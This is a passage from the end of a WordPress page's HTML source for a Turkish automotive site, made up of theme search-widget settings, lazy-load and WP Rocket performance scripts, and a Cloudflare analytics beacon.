text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->

<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.otomobil.com.tr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.otomobil.com.tr\/wp-admin\/admin-ajax.php","nonce":"96d8c9ab93","url":"https:\/\/www.otomobil.com.tr\/marka\/sayi-48","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.otomobil.com.tr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"356d81f3fdaa4cf7a2d2f7bde9040808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763591217 -->